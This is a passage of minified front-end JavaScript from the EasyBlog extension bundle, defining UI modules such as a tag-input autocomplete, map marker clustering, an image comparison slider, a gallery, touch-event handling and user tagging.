%]"/>'),a.Controller("Textboxlist",{pluginName:"textboxlist",hostname:"textboxlist",defaultOptions:{view:{item:"textboxlist/item",itemContent:"textboxlist/itemContent"},plugin:{},name:"items[]",unique:!0,caseSensitive:!1,max:null,ignoreLocked:!1,filterItem:null,"{item}":"[data-textboxlist-item]","{itemContent}":"[data-textboxlist-itemContent]","{itemRemoveButton}":"[data-textboxlist-itemRemoveButton]","{textField}":"[data-textboxlist-textField]"}},function(c){return{init:function(){var d=c.textField();
d.autosizeInput(),d.data("placeholderText",d.attr("placeholder"));var e=d.data("textboxlistName");e&&(c.options.name=e),c.item().each(function(){var b=a(this),d=b.find(c.itemContent.selector);c.createItem({id:b.data("id")||function(){var c=a.uid("item-");return b.data("id",c),c}(),title:b.data("title")||a.trim(d.text()),locked:b.hasClass("is-locked"),html:d.html()})}),(c.options.plugin.autocomplete||c.element.data("query"))&&c.addPlugin("autocomplete"),c.on("keypress",c.textField(),function(a){return a.keyCode==b.ENTER?a.preventDefault():void 0
})},setLayout:function(){var a=c.textField(),b=a.data("placeholderText");c.item().length>0&&(b=""),a.attr("placeholder",b).data("autosizeInputInstance").update()},enable:function(){c.element.removeClass("disabled"),c.textField().enabled(!0)},disable:function(){c.element.addClass("disabled"),c.textField().disabled(!0)},items:{},itemsByTitle:{},get:function(a){var b=c.getItemKey(a);return c.itemsByTitle.hasOwnProperty(b)?c.itemsByTitle[b]:void 0},getItemKey:function(a){return c.options.caseSensitive?a:a.toLowerCase()
},filterItem:function(b){var d=c.options,e=d.filterItem;a.isFunction(e)&&(b=e.call(c,b));var f=c.itemsByTitle;if(a.isString(b)&&""!==b){var g=b,h=c.getItemKey(g);b=f.hasOwnProperty(h)?c.itemsByTitle[h]:{id:a.uid("item-"),title:g,key:c.getItemKey(g),locked:!1}}return b.name=b.name||c.options.name,b.html=b.html||c.view.itemContent(!0,b),b},createItem:function(a){a.key=c.getItemKey(a.title),c.items[a.id]=a,c.itemsByTitle[a.key]=a},deleteItem:function(a){var b=c.items[a];c.item().filterBy("id",a).remove(),delete c.items[a];
var d=c.options.caseSensitive?b.title:b.title.toLowerCase();delete c.itemsByTitle[d]},addItem:function(b,d){if(b){var e=c.options,f=e.max;if((d||null===f||!((e.ignoreLocked?c.item(":not(.is-locked)"):c.item()).length>=f))&&(b=c.filterItem(b),a.isPlainObject(b))){var g,h=c.item().filterBy("id",b.id);if(e.unique&&h.length>0&&(g=h),g||(g=c.view.item(b).addClass(b.className||"").attr("data-id",b.id)),c.createItem(b),b.locked){var i=c.item(".is-locked:last");i.length>0?g.insertAfter(i):g.prependTo(c.element)}else g.insertBefore(c.textField());
return c.trigger("addItem",[b]),c.trigger("listChange"),b}}},removeItem:function(a){var b=c.items[a];c.deleteItem(a),c.trigger("removeItem",[b]),c.trigger("listChange")},clearItems:function(){c.item().each(function(){c.removeItem(a(this).data("id"))})},getAddedItems:function(){var b=[];return c.item().each(function(){var d=a(this),e=d.data("id");b.push(c.items[e])}),b},"{self} addItem":function(){c.setLayout()},"{self} removeItem":function(){c.setLayout()},"{itemRemoveButton} click":function(a){var b=a.parents(c.item.selector);
c.removeItem(b.data("id"))},"{textField} keydown":function(a,c){var d=c.keyCode;a.data("realEnterKey",d==b.ENTER)},"{textField} keypress":function(d,e){var f=d.data("realEnterKey"),g=e.keyCode==b.ENTER;d.data("realEnterKey",f&&g);var h=a.trim(c.textField().val());switch(e.keyCode){case b.ENTER:if(d.data("realEnterKey")){var e=c.trigger("useItem",[h]),i=e.item;if(void 0===i&&(i=h),i===!1||null===i)return;if(a.isPlainObject(i))c.addItem(i);else{var i=i.split(",");a.each(i,function(a,b){c.addItem(b)})}d.val("")
}}},"{textField} keyup":function(d,e){var f=a.trim(c.textField().val()),g="canRemoveItemUsingBackspace";switch(e.keyCode){case b.BACKSPACE:if(""===f)if(c[g]){var h=d.prev(c.item.selector);if(h.length>0){var i=h.data("id"),f=c.items[i];!f.locked&&c.removeItem(i)}}else c[g]=!0;break;default:c[g]=!1}},"{self} click":function(a,b){var d=c.textField();d.is(b.target)||d.focus()},"{textField} focusin":function(){c.activated||(c.activated=!0,c.trigger("textboxlistActivate"))},"{self} mousedown":function(){c.focusing=!0
},"{self} mouseup":function(){c.focusing=!1},"{self} focusout":function(){c.focusing||(c.activated=!1,c.deactivateTimer=setTimeout(function(){c.activated||c.trigger("textboxlistDeactivate")},1))}}}),a(document).on("click.textboxlist.data-api","[data-textboxlist]",function(){a(this).addController(a.Controller.Textboxlist).textField().focus()}).on("focus.textboxlist.data-api","[data-textboxlist] [data-textboxlist-textField]",function(){a(this).parents("[data-textboxlist]").addController(a.Controller.Textboxlist)
}),a.template("textboxlist/menu",'<div id="eb" class="eb-textboxlist textboxlist-autocomplete" data-textboxlist-autocomplete><b><b></b></b><div class="textboxlist-autocomplete-inner" data-textboxlist-autocomplete-viewport><div class="textboxlist-autocomplete-loading" data-textboxlist-autocomplete-loading></div><div class="textboxlist-autocomplete-empty" data-textboxlist-autocomplete-empty></div><ul class="textboxlist-menu" data-textboxlist-menu></ul></div></div>'),a.template("textboxlist/menuItem",'<li class="textboxlist-menuItem" data-textboxlist-menuItem>[%== html %]</li>'),a.template("textboxlist/loadingHint",'<i class="textboxlist-autocomplete-loading-indicator"></i>'),a.template("textboxlist/emptyHint",'<span class="textboxlist-autocomplete-empty-text">No items found.</span>'),a.Controller("Textboxlist.Autocomplete",{defaultOptions:{view:{menu:"textboxlist/menu",menuItem:"textboxlist/menuItem",loadingHint:"textboxlist/loadingHint",emptyHint:"textboxlist/emptyHint"},cache:!0,minLength:1,limit:10,highlight:!0,caseSensitive:!1,exclusive:!1,query:null,position:{my:"left top",at:"left bottom",collision:"none"},filterItem:null,showEmptyHint:!1,showLoadingHint:!1,id:"eb",component:"",modifier:"",shadow:!1,sticky:!1,animation:!1,"{menu}":"[data-textboxlist-menu]","{menuItem}":"[data-textboxlist-menuItem]","{viewport}":"[data-textboxlist-autocomplete-viewport]","{loadingHint}":"[data-textboxlist-autocomplete-loading]","{emptyHint}":"[data-textboxlist-autocomplete-empty]"}},function(c,d){return{init:function(){if(!c.element.data(c.Class.fullName))return c.destroy(),c.view.menu().attr("id",d.id).addClass(d.component).addClass(d.modifier).addClass(d.shadow?"has-shadow":"").addClass(d.animation?"has-animation":"").addClass(d.sticky?"is-sticky":"").addClass(c.textboxlist.options.component).appendTo("body").data(c.Class.fullName,!0).addController(c.Class,c.options),void 0;
var a=c.textboxlist;a.autocomplete=c,a.pluginInstances.autocomplete=c,c.options.position.of=c.textboxlist.element,c.initQuery(),c.view.loadingHint().appendTo(c.loadingHint()),c.view.emptyHint().appendTo(c.emptyHint()),c.element.detach()},initQuery:function(){var b=c.options.query||c.textboxlist.element.data("query");if(a.isUrl(b)){var d=b;return c.query=function(b){return a.ajax(d+b)},void 0}if(a.isFunction(b)){var e=b;return c.query=function(a){return e.call(c,a)},void 0}if(a.isArray(b)){var f=b;return c.query=function(b){var c=a.Deferred(),b=b.toLowerCase();
return setTimeout(function(){var d=a.grep(f,function(a){return a.title.toLowerCase().indexOf(b)>-1});c.resolve(d)},0),c},void 0}},setLayout:function(){c.hidden||c.element.css({opacity:1,width:c.textboxlist.element.outerWidth()}).position(c.options.position)},"{window} resize":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} scroll":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} dialogTransitionStart":function(){c.hidden=!0,c.element.css("opacity",0)
},"{window} dialogTransitionEnd":function(){c.hidden=!1,c.setLayout()},show:function(){clearTimeout(c.sleep),c.element.appendTo("body").show(),c.hidden=!1,c.setLayout()},hide:function(){c.element.hide();var b=c.menuItem(),d=b.filter(".active");d.length>0&&(c.lastItem={keyword:a.trim(c.textboxlist.textField().val()),item:d.data("item")}),b.removeClass("active"),c.render.reset(),c.hidden=!0,clearTimeout(c.sleep),c.sleep=setTimeout(function(){c.element.detach()},3e3)},queries:{},populated:!1,populate:function(b){c.populated=!1;
var d=c.element,e=c.options;d.removeClass("loading empty"),e.showLoadingHint&&c.hide();var f=c.trigger("populateKeyword",[b]);f.keyword&&(b=f.keyword);var g=e.caseSensitive?b:b.toLowerCase(),h=c.queries[g],i=!a.isDeferred(h)||!c.options.cache,j=function(){e.showLoadingHint&&(d.addClass("loading"),c.show()),(i||!i&&"rejected"==h.state())&&(h=c.queries[g]=c.query(b)),h.done(c.render(function(a){return[a,b]})).fail(function(){c.hide()}).always(function(){d.removeClass("loading")}),c.trigger("queryKeyword",[h,b])
};i?(clearTimeout(c.queryTask),c.queryTask=setTimeout(j,250)):j()},populateTask:null,populateFromTextField:function(){clearTimeout(c.populateTask),c.populateTask=setTimeout(function(){var b=c.textboxlist.textField(),d=a.trim(b.val());""===d||d.length<c.options.minLength?c.hide():c.populate(d)},1)},render:a.Enqueue(function(b,d){a.isArray(b)||(b=[]);var e=c.textboxlist,f=c,g=c.element,h=c.options,i=c.menu();if(b.length<1)return h.showEmptyHint?(i.empty(),g.addClass("empty"),e.trigger("renderMenu",[i,f,e]),c.show()):c.hide(),void 0;
g.removeClass("empty"),h.cache&&i.data("keyword")===d||(i.empty(),a.each(b,function(b,g){if(!a.isPlainObject(g))var g={html:g};e.trigger("filterItem",[g,f,e]);var j=h.filterItem;if(a.isFunction(j)&&(g=j.call(c,g,d)),a.isPlainObject(g)&&!g.discard){var k=g.menuHtml||g.title;c.view.menuItem({html:k}).addClass(g.className||"").data("item",g).appendTo(i)}}),i.data("keyword",d));var j=c.menuItem();return e.trigger("filterMenu",[i,j,f,e]),j.filter(":not(.hidden)").length<1&&(g.addClass("empty"),!h.showEmptyHint)?c.hide():(h.exclusive&&c.menuItem(":not(.hidden):first").addClass("active"),e.trigger("renderMenu",[i,f,e]),c.show(),void 0)
}),"{textboxlist.textField} keydown":function(a,d){clearTimeout(c.sleep);var e=c.menuItem(".active:not(.hidden)");e.length<1&&(e=!1);c.textboxlist.textField();switch(d.keyCode){case b.UP:c.menuItem().removeClass("active"),e?e.prev(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):last").addClass("active"),d.preventDefault();break;case b.DOWN:c.menuItem().removeClass("active"),e?e.next(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):first").addClass("active"),d.preventDefault();
break;case b.ESCAPE:c.hide();break;case b.ENTER:break;default:c.populateFromTextField()}var e=c.menuItem(".active:not(.hidden)");e.length<1||c.viewport().scrollIntoView(e)},"{textboxlist} textboxlistActivate":function(){c.populateFromTextField()},"{textboxlist} textboxlistDeactivate":function(){setTimeout(function(){c.hide()},150)},"{textboxlist} destroyed":function(){c.element.remove()},"{textboxlist} useItem":function(a,b,d){var e=c.options.exclusive;if(e&&(b.item=!1),c.hidden){var f=c.lastItem;return e&&f&&f.keyword==d&&(b.item=f.item),void 0
}var g=c.menuItem(".active");if(g.length>0){var h=g.data("item");b.item=h}c.hide()},"{menuItem} mousedown":function(){c.textboxlist.focusing=!0},"{menuItem} mouseup":function(){c.textboxlist.focusing=!1},"{menuItem} click":function(a){c.hide();var b=a.data("item");c.textboxlist.addItem(b);var d=c.textboxlist.textField().val("");setTimeout(function(){d.focus()},150)},"{menuItem} mouseover":function(a){c.menuItem().removeClass("active"),a.addClass("active")},"{menuItem} mouseout":function(){c.menuItem().removeClass("active")
}}})};c(),b.resolveWith(c)})};FD50.module("textboxlist",a)}()}),FD50.installer("EasyBlog","definitions",function(a){a.module(["easyblog/shared/comparison","easyblog/shared/datetime","easyblog/shared/gallery","easyblog/shared/mobile","easyblog/shared/toggler","easyblog/shared/usertags","easyblog/site/author/suggest","easyblog/site/authors","easyblog/site/bookmarklet","easyblog/site/bookmarks","easyblog/site/comments/captcha","easyblog/site/comments/comments","easyblog/site/comments/form","easyblog/site/comments/list","easyblog/site/dashboard/filters","easyblog/site/dashboard/posts","easyblog/site/dashboard/quickpost/form","easyblog/site/dashboard/quickpost/link","easyblog/site/dashboard/quickpost/photo","easyblog/site/dashboard/quickpost/quote","easyblog/site/dashboard/quickpost/standard","easyblog/site/dashboard/quickpost/tags","easyblog/site/dashboard/quickpost/video","easyblog/site/dashboard/table","easyblog/site/dashboard/teamblogs","easyblog/site/dropcap","easyblog/site/featured","easyblog/site/gdpr","easyblog/site/layout/image/legacy","easyblog/site/layout/image/popup","easyblog/site/layout/template","easyblog/site/location","easyblog/site/markerclusterer","easyblog/site/mmenu","easyblog/site/posts/entry","easyblog/site/posts/listings","easyblog/site/posts/posts","easyblog/site/posts/readingprogress","easyblog/site/posts/reports","easyblog/site/posts/tools","easyblog/site/reactions","easyblog/site/showcase","easyblog/site/site","easyblog/site/subscribe","easyblog/site/teamblogs","easyblog/site/vendors/affix","easyblog/site/vendors/markitup","easyblog/site/vendors/nearest","easyblog/site/vendors/ratings","easyblog/site/vendors/raty","easyblog/site/vendors/swiper","easyblog/site/vendors/ticker","easyblog/site/vendors/webcam"])
}),FD50.installer("EasyBlog","scripts",function($){function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=a,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var d=c||{};this.gridSize_=d.gridSize||60,this.minClusterSize_=d.minimumClusterSize||2,this.maxZoom_=d.maxZoom||null,this.styles_=d.styles||[],this.imagePath_=d.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=d.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=d.zoomOnClick&&(this.zoomOnClick_=d.zoomOnClick),this.averageCenter_=!1,void 0!=d.averageCenter&&(this.averageCenter_=d.averageCenter),this.setupStyles_(),this.setMap(a),this.prevZoom_=this.map_.getZoom();
var e=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var a=e.map_.getZoom();e.prevZoom_!=a&&(e.prevZoom_=a,e.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){e.redraw()}),b&&b.length&&this.addMarkers(b,!1)}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinClusterSize(),this.averageCenter_=a.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles(),a.getGridSize())
}function ClusterIcon(a,b,c){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=b,this.padding_=c||0,this.cluster_=a,this.center_=null,this.map_=a.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}EasyBlog.module("shared/comparison",function(){var b=this;EasyBlog.require().script("shared/mobile").done(function(a){a.fn.comparison=function(){function f(b){b.each(function(){var b=a(this);b.addClass("is-visible")}),c=!1}function g(b){b.each(function(){var b=a(this);
j(b.find('.cd-image-label[data-type="modified"]'),b.find(".cd-resize-img"),"left"),j(b.find('.cd-image-label[data-type="original"]'),b.find(".cd-resize-img"),"right")}),d=!1}function h(a,c,d,e,f){a.on("mousedown vmousedown",function(g){a.addClass("draggable"),c.addClass("resizable");var h=a.outerWidth(),j=a.offset().left+h-g.pageX,k=d.offset().left,l=d.outerWidth(),m=k+10,n=k+l-h-10;a.parents().on("mousemove vmousemove",function(a){b||(b=!0,window.requestAnimationFrame?requestAnimationFrame(function(){i(a,j,h,m,n,k,l,c,e,f)
}):setTimeout(function(){i(a,j,h,m,n,k,l,c,e,f)},100))}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")}),g.preventDefault()}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")})}function i(c,d,e,f,g,h,i,k,l,m){var n=c.pageX+d-e;f>n?n=f:n>g&&(n=g);var o=100*(n+e/2-h)/i+"%";a(".draggable").css("left",o).on("mouseup vmouseup",function(){a(this).removeClass("draggable"),k.removeClass("resizable")}),a(".resizable").css("width",o),j(m,k,"left"),j(l,k,"right"),b=!1
}function j(a,b,c){"left"==c?a.offset().left+a.outerWidth()<b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden"):a.offset().left>b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden")}var b=!1,c=!1,d=!1,e=a(this).find("> figure.cd-image-container");f(e),a(window).on("scroll",function(){c||(c=!0,window.requestAnimationFrame?requestAnimationFrame(function(){f(e)}):setTimeout(function(){f(e)},100))}),e.each(function(){var b=a(this);h(b.find(".cd-handle"),b.find(".cd-resize-img"),b,b.find('.cd-image-label[data-type="original"]'),b.find('.cd-image-label[data-type="modified"]'))
}),a(window).on("resize",function(){d||(d=!0,window.requestAnimationFrame?requestAnimationFrame(function(){g(e)}):setTimeout(function(){g(e)},100))})},b.resolve()})}),EasyBlog.module("shared/datetime",function(){var b=this;EasyBlog.require().library("datetimepicker","moment").done(function(a){EasyBlog.Controller("Post.Datetime",{defaultOptions:{format:"Do MMM, YYYY HH:mm",language:"en",originalValue:"","{preview}":"[data-preview]","{calendar}":"[data-calendar]","{cancel}":"[data-cancel]","{remove}":"[data-remove]","{datetime}":"[data-datetime]"}},function(b,c){return{init:function(){b.calendar()._datetimepicker({component:"eb",format:c.format,language:c.language,minDate:c.minDate}),b.datetimepicker=b.calendar().data("DateTimePicker"),c.originalValue=b.datetime().val(),a.isEmpty(c.originalValue)||b.datetimepicker.setDate(a.moment(c.originalValue)),a.isEmpty(c.originalValue)||"publish_down"!=b.datetime().attr("name")||b.remove().show()
},"{calendar} dp.change":function(a,d){b.preview().text(d.date.format(c.format)),d.date.lang("en");var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.datetime().val(e),d.date.lang(c.language);var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.toggleCancelButton()},"{cancel} click":function(){var d=a.isEmpty(c.originalValue);d||"0000-00-00 00:00:00"==c.originalValue?(b.preview().text(c.emptyText),b.datetime().val("")):b.datetimepicker.setDate(a.moment(c.originalValue)),b.toggleCancelButton()},"{remove} click":function(){var d=a.isEmpty(c.originalValue);
d||(b.preview().text(c.emptyText),b.datetime().val("0000-00-00 00:00:00")),b.remove().hide()},toggleCancelButton:function(){b.cancel()[b.datetime().val()==c.originalValue?"hide":"show"]()}}}),b.resolve()})}),EasyBlog.module("shared/gallery",function(a){var b=this,c=".eb-gallery",d=".eb-gallery-viewport",e=".eb-gallery-item",g=".eb-gallery-next-button",i=".eb-gallery-button",k=".eb-gallery-menu-item",l=EasyBlog.ImageGallery={setLayout:function(b){var c=b.find(e);c.each(function(b){var c=a(this),d=100*b,e="rtl"==window.ezb.direction?"right":"left";
c.css(e,d+"%")});var d=b.data("autoplay");d&&this.autoplay.start(b)},autoplay:{start:function(a){var b=1e3*a.data("interval");l.autoplay.stop(a);var c=setTimeout(function(){l.next(a),l.autoplay.start(a)},b);a.data("timer",c)},stop:function(a){var b=a.data("timer");clearTimeout(b)}},checkAutoplay:function(a){var b=1e3*a.data("interval");this.stopMonitoringAutoplay(a),setTimeout(function(){l.next(a),l.startMonitoringAutoplay(a)},b)},go:function(a,b){var c=l.getMenuItems(a).length-1;0>b&&(b=c),b>c&&(b=0),l.setActiveIndex(a,b);
var e=a.find(d),f=-100*b,g="rtl"==window.ezb.direction?"right":"left";e.css(g,f+"%")},next:function(a){var b=l.getActiveIndex(a),c=b+1;l.go(a,c)},prev:function(a){var b=l.getActiveIndex(a),c=b-1;l.go(a,c)},setActiveIndex:function(a,b){var c=l.getMenuItems(a);c.removeClass("active").eq(b).addClass("active")},getActiveIndex:function(a){var b=l.getMenuItems(a),c=b.filter(".active").index();return 0>c&&(c=0),c},getMenuItems:function(a){return a.find(k)}};a(document).on("click.eb.gallery.button",i,function(){var d=a(this),e=d.closest(c);
if(!(e.length<1)){var f=d.is(g)?"next":"prev";l[f](e)}}).on("click.eb.gallery.menuItem",k,function(){var d=a(this),e=d.closest(c);if(!(e.length<1)){var f=e.find(k).index(d);l.go(e,f)}}).ready(function(){a(c).each(function(){var b=a(this);l.setLayout(b)})}),b.resolve()}),EasyBlog.module("shared/mobile",function(a){var b=this;!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(b,c,d){!function(a,b,c,d){function y(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;
return a}function z(b,c){var f,g,i,k,l,m,n,o,p,e=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,e.search(/^(mouse|click)/)>-1&&(g=j),f)for(n=g.length,k;n;)k=g[--n],b[k]=f[k];if(e.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),-1!==e.search(/^touch/)&&(i=y(f),e=i.touches,l=i.changedTouches,m=e&&e.length?e[0]:l&&l.length?l[0]:d))for(o=0,p=h.length;p>o;o++)k=h[o],b[k]=m[k];return b}function A(b){for(var d,f,c={};b;){d=a.data(b,e);for(f in d)d[f]&&(c[f]=c.hasVirtualBinding=!0);b=b.parentNode
}return c}function B(b,c){for(var d;b;){if(d=a.data(b,e),d&&(!c||d[c]))return b;b=b.parentNode}return null}function C(){r=!1}function D(){r=!0}function E(){v=0,p.length=0,q=!1,D()}function F(){C()}function G(){H(),l=setTimeout(function(){l=0,E()},a.vmouse.resetTimerDuration)}function H(){l&&(clearTimeout(l),l=0)}function I(b,c,d){var e;return(d&&d[b]||!d&&B(c.target,b))&&(e=z(c,b),a(c.target).trigger(e)),e}function J(b){var d,c=a.data(b.target,f);q||v&&v===c||(d=I("v"+b.type,b),d&&(d.isDefaultPrevented()&&b.preventDefault(),d.isPropagationStopped()&&b.stopPropagation(),d.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))
}function K(b){var d,e,g,c=y(b).touches;c&&1===c.length&&(d=b.target,e=A(d),e.hasVirtualBinding&&(v=u++,a.data(d,f,v),H(),F(),o=!1,g=y(b).touches[0],m=g.pageX,n=g.pageY,I("vmouseover",b,e),I("vmousedown",b,e)))}function L(a){r||(o||I("vmousecancel",a,A(a.target)),o=!0,G())}function M(b){if(!r){var c=y(b).touches[0],d=o,e=a.vmouse.moveDistanceThreshold,f=A(b.target);o=o||Math.abs(c.pageX-m)>e||Math.abs(c.pageY-n)>e,o&&!d&&I("vmousecancel",b,f),I("vmousemove",b,f),G()}}function N(a){if(!r){D();var c,d,b=A(a.target);
I("vmouseup",a,b),o||(c=I("vclick",a,b),c&&c.isDefaultPrevented()&&(d=y(a).changedTouches[0],p.push({touchID:v,x:d.clientX,y:d.clientY}),q=!0)),I("vmouseout",a,b),o=!1,G()}}function O(b){var d,c=a.data(b,e);if(c)for(d in c)if(c[d])return!0;return!1}function P(){}function Q(b){var c=b.substr(1);return{setup:function(){O(this)||a.data(this,e,{});var d=a.data(this,e);d[b]=!0,k[b]=(k[b]||0)+1,1===k[b]&&t.bind(c,J),a(this).bind(c,P),s&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&t.bind("touchstart",K).bind("touchend",N).bind("touchmove",M).bind("scroll",L))
},teardown:function(){--k[b],k[b]||t.unbind(c,J),s&&(--k.touchstart,k.touchstart||t.unbind("touchstart",K).unbind("touchmove",M).unbind("touchend",N).unbind("scroll",L));var d=a(this),f=a.data(this,e);f&&(f[b]=!1),d.unbind(c,P),O(this)||d.removeData(e)}}}a.event.props==d&&(a.event.props=[]);var w,x,e="virtualMouseBindings",f="virtualTouchID",g="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="clientX clientY pageX pageY screenX screenY".split(" "),i=a.event.mouseHooks?a.event.mouseHooks.props:[],j=a.event.props.concat(i),k={},l=0,m=0,n=0,o=!1,p=[],q=!1,r=!1,s="addEventListener"in c,t=a(c),u=1,v=0;
for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<g.length;x++)a.event.special[g[x]]=Q(g[x]);s&&c.addEventListener("click",function(b){var e,g,h,i,j,k,c=p.length,d=b.target;if(c)for(e=b.clientX,g=b.clientY,w=a.vmouse.clickDistanceThreshold,h=d;h;){for(i=0;c>i;i++)if(j=p[i],k=0,h===d&&Math.abs(j.x-e)<w&&Math.abs(j.y-g)<w||a.data(h,f)===j.touchID)return b.preventDefault(),b.stopPropagation(),void 0;h=h.parentNode}},!0)}(a,c,d)}),b.resolve()}),EasyBlog.module("shared/toggler",function(a){var b=this;
a(document).on("change.form.toggler","[data-eb-toggler-checkbox]",function(){var b=a(this),c=b.is(":checked"),d=b.parents("[data-eb-toggler]");if(d.length>0){var e=d.find("input[type=hidden]");e.val(c?1:0).trigger("change")}}),a(document).on("change.form.toggler.value","[data-eb-toggler-checkbox] ~ input[type=hidden]",function(){var b=a(this),c=b.val(),d=1==c?!0:!1,e=b.siblings("[data-eb-toggler-checkbox]"),f=e.is(":checked");return d&&!f?(e.prop("checked",!0),void 0):!d&&f?(e.prop("checked",!1),void 0):void 0
}),b.resolve()}),EasyBlog.module("shared/usertags",function(a){var b=this,c={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},d={38:"up",40:"down",37:"left",39:"right"};EasyBlog.require().library("textboxlist").script("site/vendors/nearest","admin/user/suggest").done(function(){EasyBlog.Controller("Html.Usertags",{defaultOptions:{templates:{},"{userTemplate}":"[data-usertags-template]",readonly:!1,"{usersForm}":"[data-eb-usertags]","{total}":"[data-eb-usertags-total]","{count}":"[data-eb-usertags-count]","{suggestions}":"[data-eb-usertags-suggestions]","{selection}":"[data-eb-usertags-selection]","{toggleButton}":"[data-eb-usertags-toggle-button]","{itemgroup}":"[data-eb-usertags-selection-itemgroup]","{item}":"[data-eb-usertags-selection-itemgroup] > div","{textfield}":"[data-textboxlist-textField]","{textboxlist}":"[data-eb-usertags-textboxlist]","{jsondata}":"[data-eb-usertags-jsondata]"}},function(b,e,f,g,h){return{init:function(){g=b.selection,suggestions=b.suggestions,h=b.taggers,a.template("textboxlist/item",b.userTemplate().detach().html());
var c=parseInt(b.usersForm().attr("data-eb-usertags-max"))||10,d=b.usersForm().attr("data-eb-usertags-fieldName").toString()||"item";b.textboxlist().textboxlist({name:d+"[]",component:"eb",max:c,ignoreLocked:!0,view:{item:"textboxlist/item"}}),h=b.taggers=a.extend(b.textboxlist().textboxlist("controller"),b.taggers);var e=JSON.parse(b.jsondata().val());for(i=0;i<e.length;i++)h.addItem({id:e[i].id,title:e[i].username,key:e[i].id,locked:!1});window.tagz=b},"{textfield} keydown":function(a,e){var f=e.which,h=g.activeItem;
switch(f){case c.UP:case c.DOWN:case c.LEFT:case c.RIGHT:var i=d[f];(h.length>0||"down"==i)&&(suggestions.navigate(i),e.preventDefault());break;case c.ESCAPE:h.length>0?g.deactivate(h):b.suggestions().hasClass("is-showing")?suggestions.collapse():a.val("");break;case c.ENTER:e.preventDefault();break;default:suggestions.populateFromTextfield()}},"{textboxlist} addItem":function(b,c,d){a(g.get(d.title)).addClass("is-used")},"{textboxlist} removeItem":function(b,c,d){d.assigned?tagger.addItem(d.title):a(g.get(d.title)).removeClass("is-used")
},"{textboxlist} listChange":a.debounce(function(){suggestions.refresh();var a=b.taggers.getAddedItems().length;b.count().text(a)},15),"{item} mouseover":function(a){g.deactivate(),g.activate(a)},"{item} mouseout":function(){g.deactivate()},"{item} click":function(a){g.use(a)},suggestions:{usertags:[],pid:0,tick:0,currentQuery:null,populateTimer:null,query:a.memoize(function(a){return EasyBlog.ajax("admin/views/bloggers/suggest",{search:a,max:parseInt(b.usersForm().attr("data-eb-usertags-max"))||10}).fail(function(){})
}),set:function(a){a.length<1?(suggestions.hide(),suggestions.usertags=[]):(suggestions.reset(),suggestions.usertags=a)},collapse:function(){suggestions.tick++,b.suggestions().removeClass("is-showing")},hide:function(){var a=++suggestions.tick;suggestions.collapse(),setTimeout(function(){a===suggestions.tick&&suggestions.reset()},500)},reset:function(){suggestions.usertags=[],suggestions.i=0,b.itemgroup().empty()},refresh:function(){var a=b.item(":not(.is-used)");b.suggestions().toggleClass("is-empty",a.length<1),suggestions.count()
},show:function(){suggestions.tick++,suggestions.refresh(),suggestions.expand()},expand:function(){suggestions.tick++,b.suggestions().addClass("is-showing")},count:function(){var c=a.pluck(suggestions.usertags,"name"),d=a.keys(h.itemsByTitle),e=a.without.apply(null,[c].concat(d)),f=e.length;b.total().text(f+"")},populateFromTextfield:function(){suggestions.tick++,clearTimeout(suggestions.populateTimer),setTimeout(function(){var a=b.textfield(),c=h.sanitize(a.val());""===c?(suggestions.hide(),suggestions.populate("",!0)):suggestions.query.cache.hasOwnProperty(c)?suggestions.populate(c):suggestions.populateTimer=setTimeout(function(){suggestions.populate(c)
},250)},1)},populate:function(a,c){suggestions.tick++;var d=++suggestions.pid;suggestions.currentQuery&&suggestions.currentQuery.abort(),a=h.sanitize(a),b.suggestions().addClass("is-busy"),suggestions.currentQuery=suggestions.query(a).done(function(a){suggestions.pid===d&&(suggestions.set(a),suggestions.suggest(c))}).fail(function(){suggestions.pid!==d}).always(function(){b.suggestions().removeClass("is-busy"),suggestions.currentQuery=null})},suggest:function(c){if(h.getAddedItems().length!=h.options.max){var d=suggestions.usertags;
